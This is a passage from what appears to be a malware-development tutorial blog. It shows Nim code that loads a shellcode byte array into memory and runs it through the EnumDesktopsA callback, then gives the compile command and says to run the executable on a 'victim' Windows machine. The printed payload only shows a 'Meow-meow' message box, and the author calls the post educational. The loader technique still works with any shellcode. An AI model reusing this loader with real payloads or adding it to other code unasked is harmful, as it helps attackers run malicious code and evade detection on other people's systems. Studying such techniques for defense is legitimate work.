    unsafeAddr payload[0], 
    cast[SIZE_T](payload.len)
    )
  EnumDesktopsA(
    GetProcessWindowStation(), 
    cast[DESKTOPENUMPROCA](mem), 
    cast[LPARAM](NULL)
    )

As usual, I used meow-meow messagebox payload:

let payload: seq[byte] = @[
    byte 0xfc, 0x48, 0x81, 0xe4, 0xf0, 0xff, 0xff, 0xff, 0xe8, 0xd0, 0x0, 0x0, 0x0, 0x41, 0x51, 0x41,
    0x50, 0x52, 0x51, 0x56, 0x48, 0x31, 0xd2, 0x65, 0x48, 0x8b, 0x52, 0x60, 0x3e, 0x48, 0x8b, 0x52,
    0x18, 0x3e, 0x48, 0x8b, 0x52, 0x20, 0x3e, 0x48, 0x8b, 0x72, 0x50, 0x3e, 0x48, 0xf, 0xb7, 0x4a,
    0x4a, 0x4d, 0x31, 0xc9, 0x48, 0x31, 0xc0, 0xac, 0x3c, 0x61, 0x7c, 0x2, 0x2c, 0x20, 0x41, 0xc1,
    0xc9, 0xd, 0x41, 0x1, 0xc1, 0xe2, 0xed, 0x52, 0x41, 0x51, 0x3e, 0x48, 0x8b, 0x52, 0x20, 0x3e,
    0x8b, 0x42, 0x3c, 0x48, 0x1, 0xd0, 0x3e, 0x8b, 0x80, 0x88, 0x0, 0x0, 0x0, 0x48, 0x85, 0xc0,
    0x74, 0x6f, 0x48, 0x1, 0xd0, 0x50, 0x3e, 0x8b, 0x48, 0x18, 0x3e, 0x44, 0x8b, 0x40, 0x20, 0x49,
    0x1, 0xd0, 0xe3, 0x5c, 0x48, 0xff, 0xc9, 0x3e, 0x41, 0x8b, 0x34, 0x88, 0x48, 0x1, 0xd6, 0x4d,
    0x31, 0xc9, 0x48, 0x31, 0xc0, 0xac, 0x41, 0xc1, 0xc9, 0xd, 0x41, 0x1, 0xc1, 0x38, 0xe0, 0x75,
    0xf1, 0x3e, 0x4c, 0x3, 0x4c, 0x24, 0x8, 0x45, 0x39, 0xd1, 0x75, 0xd6, 0x58, 0x3e, 0x44, 0x8b,
    0x40, 0x24, 0x49, 0x1, 0xd0, 0x66, 0x3e, 0x41, 0x8b, 0xc, 0x48, 0x3e, 0x44, 0x8b, 0x40, 0x1c,
    0x49, 0x1, 0xd0, 0x3e, 0x41, 0x8b, 0x4, 0x88, 0x48, 0x1, 0xd0, 0x41, 0x58, 0x41, 0x58, 0x5e,
    0x59, 0x5a, 0x41, 0x58, 0x41, 0x59, 0x41, 0x5a, 0x48, 0x83, 0xec, 0x20, 0x41, 0x52, 0xff, 0xe0,
    0x58, 0x41, 0x59, 0x5a, 0x3e, 0x48, 0x8b, 0x12, 0xe9, 0x49, 0xff, 0xff, 0xff, 0x5d, 0x49, 0xc7,
    0xc1, 0x0, 0x0, 0x0, 0x0, 0x3e, 0x48, 0x8d, 0x95, 0xfe, 0x0, 0x0, 0x0, 0x3e, 0x4c, 0x8d, 0x85,
    0x9, 0x1, 0x0, 0x0, 0x48, 0x31, 0xc9, 0x41, 0xba, 0x45, 0x83, 0x56, 0x7, 0xff, 0xd5, 0x48,
    0x31, 0xc9, 0x41, 0xba, 0xf0, 0xb5, 0xa2, 0x56, 0xff, 0xd5, 0x4d, 0x65, 0x6f, 0x77, 0x2d, 0x6d,
    0x65, 0x6f, 0x77, 0x21, 0x0, 0x3d, 0x5e, 0x2e, 0x2e, 0x5e, 0x3d, 0x0
  ]

demo

Let’s check it in action. Compile it:

nim c -d:mingw --cpu:amd64 hack.nim

malware

Then, just move it to the victim’s machine (Windows 11 in my case) and run:

.\hack.exe

malware

As you can see, everything is worked perfectly also for Nim language =^..^=!

Malware development trick 20: Run shellcode via EnumDesktopsA, C example
source code in github

This is a practical case for educational purposes only.

Thanks for your time happy hacking and good bye!
PS. All drawings and screenshots are mine

❌